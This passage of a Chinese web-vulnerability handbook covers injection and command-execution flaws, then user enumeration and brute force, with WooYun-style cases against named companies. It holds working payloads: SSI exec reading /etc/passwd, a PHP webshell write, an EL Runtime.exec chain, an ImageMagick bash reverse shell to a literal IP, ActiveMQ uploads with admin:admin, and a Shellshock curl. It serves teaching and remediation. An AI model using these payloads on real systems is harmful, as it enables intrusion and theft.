**风险描述：**当应用程序利用xml传递数据的时候，，如果在查询或修改时没有做转义，直接输入或输出数据，可能导致xml注入漏洞。

**风险分析：**攻击者利用存在xml漏洞的目标网站，能达到获取、修改、删除数据。

**风险案例：美的营销系统存xml注入**

POST包：



对于xml传递的也可用sqlmap进行自动化注入：



**修复方案：**

1. 对用户的输入进行过滤
2. 对用户的输入进行转义

## SSI 注入

**风险描述：**当Web服务器开启SSI功能，未对相关SSI关键字做过滤，在用户输入返回响应的HTML页面时可能会导致SSI注入。

**风险分析：**攻击者利用存在SSI注入的目标网站可实现任意文件读取，甚至反弹Shell控制服务器。

**风险案例：某系统存在SSI注入**

**漏洞地址：**页面为.stm,.shtm和.shtml后缀，或者业务场景，获取IP、定位、时间等。

在输入的地方输入SSI语句：<!--#exec cmd="cat /etc/passwd"--> 会在html页面返回信息。



**修复方案：**

1.关闭服务器SSI功能。

2.过滤相关特殊字符（`<,>,#,-,",'`）

## XPath 注入

**风险描述：**当应用程序利用XPath解析器解析XML传递过来的数据时候，由于控制不严格，可导致XPath注入。

**风险分析：**攻击者利用存在XPath注入的目标网站，可获取到限制的数据，查询到系统内部完整的XML文档内容，甚至查询的时候整个数据库都会被用户读取。

**风险案例：香港航空某站一处Insert注入**

**漏洞地址：**<http://m.hongkongairlines.com/>

Post：



**修复方案：**

（1）数据提交到服务器上端，在服务端正式处理这批数据之前，对提交数据的合法性进行验证。

（2）检查提交的数据是否包含特殊字符，对特殊字符进行编码转换或替换、删除敏感字符或字符串。

（3）对于系统出现的错误信息，以IE错误编码信息替换，屏蔽系统本身的出错信息。

（4）参数化XPath查询，将需要构建的XPath查询表达式，以变量的形式表示

## IMAP/SMTP 注入

## 代码注入

**风险描述**：Web应用代码中，允许接收用户输入一段代码，之后在Web应用服务器上执行这段代码，并返回给用户，如果这段代码控制不严格，可造成代码注入。

**风险分析：**攻击者在含有代码注入的目标网站上执行自己构造的恶意代码，能获取服务器的控制权限，甚至可直接操控数据库。

**风险案例：51CTO技术网站存在php代码注入可webshell**

漏洞地址：<http://tool.51cto.com/yb/yb.php?q=>

漏洞参数：q

Playload：[${@exit(print_r(scandir($_GET[d])))}&d=../../../](mailto:${@exit(print_r(scandir($_GET[d])))}&d=../../../) 后面的参数d利用Get方式对其可控

执行结果如下图：





写入Webshell,参数d为内容,n为文件名：

<http://tool.51cto.com/yb/yb.php?q=${@exit(var_dump(file_put_contents($_GET[n],$_GET[d])))}&d=by:wooyun.org&n=./../wooyun>

结果如下：



**修复方案**：

1. 有效过滤
2. 建议最好不使用eval等危险函数。

## OS 命令执行

### EL表达式注入漏洞

**风险描述**：EL表达式语法允许开发人员开发自定义函数，以调用Java类的方法。如果未对客户端表达式进行校验则可能实现远程命令执行。

**风险分析：**攻击者寻找到含有EL表达式漏洞点，利用该漏洞构造自己的EL表达式可实现远程命令。

**风险案例：搜狗某系统存在远程EL表达式注入漏洞**

漏洞地址：<https://auth.p4p.sogou.com/login?service=${1000-900}>

表达式执行后的结果返回在页面：



执行命令：

${pageContext.request.getSession().setAttribute("a",pageContext.request.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("dig sougou.99fd5e.dnslog.info",null).getInputStream())}

CloudEYE显示:



**修复方案**：

校验客户端的变量，表达式不允许来自客户端调用。

### ImageMagick 命令执行

**风险描述**：由于字符过滤不严谨所导致的执行代码.对于文件名传递给后端的命令过滤不足,导致允许多种文件格式转换过程中远程执行命令。

**风险分析：**攻击者利用该漏洞可实现远程命令执行。

**风险案例：优酷主站存在远程命令执行漏洞**

漏洞地址：头像上传处、日记传照片处

在图片提交时抓包写入POC或者在图片上传之前写入POC，POC如下：

push graphic-context  
viewbox 0 0 640 480  
image copy 200,200 100,100 "|bash -i >& /dev/tcp/65.49.219.202/1234 0>&1"  
pop graphic-context

当服务器限制主动访问外网，就避免反弹shell，可用host来绕过。

push graphic-context  
viewbox 0 0 640 480  
image Over 0,0 0,0 '|host img.99fd5e.dnslog.info'  
pop graphic-context



在CloudEYE有请求：



**修复方案：** 编译安装新版本 ImageMagick。

### ActiveMQ 命令执行

风险案例一：科大讯飞ActiveMQ管理弱口令可导致命令执行

漏洞分析：ActiveMQ提供了一个fileserver功能，支持RESTful file access,支持任何用户上传文件到fileserver。

漏洞地址：http://117.121.50.210:8161/admin/

直接用NC 连接然后利用PUT 上传文件：

nc 117.121.50.210 8161  
PUT /fileserver/shell.txt HTTP/1.0  
Content-Length: 27  
Host: 117.121.50.210:8161  
Connection: Close  
Authorization: Basic YWRtaW46YWRtaW4=  
this is shell



路径：/fileserver/3.jsp

PUT /fileserver/a../%08/...%08/.%08/%08admin/3.jsp HTTP/1.0  
Content-Length: 27  
Host: 117.121.50.210:8161  
Connection: Close  
Authorization: Basic YWRtaW46YWRtaW4=  
123123123123123123123123123

修复建议： 在配置文件conf/jetty.xml 中将fileserver功能取消。

### Jdwp命令执行

**风险案例一：[红塔烟草（集团）有限责任公司](http://wooyun.shentoushi.top/corp_detail.php?corp=%E7%BA%A2%E5%A1%94%E7%83%9F%E8%8D%89%EF%BC%88%E9%9B%86%E5%9B%A2%EF%BC%89%E6%9C%89%E9%99%90%E8%B4%A3%E4%BB%BB%E5%85%AC%E5%8F%B8)**

漏洞分析：服务器对外开启了关闭Debug调试模式，导致可以命令执行漏洞。

漏洞地址：http://m.hongta.com/

该服务器开着8080端口，并且该端口是Debug调试模式：



直接找到上路路径上传webshell:



漏洞证明：



修复建议： 关闭Debug模式。

### Bash 破壳命令执行

**风险案例一：宁波某商业银行分站bash漏洞可执行任意命令**

漏洞分析：GNU Bash 4.3及之前版本中存在安全漏洞，该漏洞源于程序没有正确处理环境变量值内的函数定义，远程攻击者可借助特制的环境变量利用该漏洞执行任意代码。

漏洞地址：<http://115.238.166.123/cgi-bin/test-cgi>

直接输入可查看：



利用python脚本或者在linux系统中利用以下Playload：

curl -H 'x:(){:;}; a=`/bin/cat/etc/passwd`;echo $a' 'url'



修复建议： 更新Bash源，针对ENV命令实现部分，进行边界检查与参数过滤，严格界定函数定义范围，并做合法化的参数判断。

### 另类命令执行

**风险案例一：蜂鸟网主站操作系统任意命令执行漏洞（奇葩漏洞）**

漏洞分析：问题出在文件上传名处，程序调用外部命令，但是没有对调用的命令进行限制，导致任意命令执行。

漏洞地址：filename ;Content-Disposition: form-data; name="filename"; filename="123.jpg|ifconfig"

上传的是POST包：



问题出在上传文件名处：filename ;Content-Disposition: form-data; name="filename"; filename="123.jpg|ifconfig"

漏洞证明：





**风险案例二：瑞星某老款防毒墙硬件产品两处任意命令执行(无需登录执行命令多个案例)**

漏洞分析：在函数ExecCommand中对传来的值没有过滤，导致任意命令执行漏洞。

漏洞地址：

第一处任意命令文件：

if(!empty($_GET[keyword]))  
 {  
 $get_id=new ExecCommand("decrypt $keyword ");  
 $get_id->ExecConnect();  
 $id_info=analyse_com($get_id->GetAllFileForList());  
 $get_id->ExecClose();

第二处命令执行文件：

if(!empty($_GET[keyword]))  
 {  
 $get_id=new ExecCommand("decrypt $keyword ");  
 $get_id->ExecConnect();  
 $id_info=analyse_com($get_id->GetAllFileForList());  
 $get_id->ExecClose();

漏洞证明：





# 失效的身份认证

通常，通过错误使用应用程序的身份认证和会话管理功能，攻击者能够破译密码、密钥或会话令牌，或者利用其它开发缺陷来暂时性或永久性冒充其他用户的身份。

易受攻击的脆弱点:

1. 允许凭证填充，这使得攻击者获得有效用户名和密码的列表.
2. 允许暴力破解或其他自动攻击.
3. 允许默认的、弱的或众所周知的密码，例如“Password1”或“admin/admin”.
4. 使用弱的或失效的验证凭证，忘记密码程序。
5. 缺少或失效的多因素身份验证.
6. 暴露URL中的会话ID（例如URL重写).
7. 在成功登录后不会更新会话ID.
8. 不正确地使会话ID失效。当用户不活跃的时候，用户会话或认证令牌（特别是单点登录（SSO）令牌）没有正确注销或失效。

## 用户枚举

**风险描述**：Web应用程序在对账号是否注册判断过于简单，未增加其他的附加参数（比如验证码），可导致用户被枚举。

**风险分析：**攻击者利用存在该漏洞的目标网站对密码进行猜解，如果成功进入系统执行敏感操作，严重可威胁服务器，获取敏感数据。

**风险案例：应用汇某处设计不当可枚举用户名，获取用户注册手机号和邮箱**

漏洞地址：http://www.appchina.com/account/retrieve

验证码输入一次即可，用户名存在则OK，用户名不存在则提示无法登陆：



利用常用的用户名爆破：



**修复方案**：

建议在不影响业务的前提下，在用户是否注册的增加附加参数（比如验证码）。

**风险案例二：百度邮箱枚举任意存在的用户漏洞**

漏洞分析：百度邮箱处未加任何其他参数认证，导致可以枚举存在的用户

如下图:



## 暴力破解

**风险案例一：天翼189注册存在枚举已注册用户+酷狗登陆暴力破解漏洞**

漏洞分析：通过枚举用户名，目标网站验证码重复有效可对已知的用户名进行暴力猜解。

先登陆https://e.189.cn/register/mobile/step1.do,输入注册邮箱并抓包,如下图:

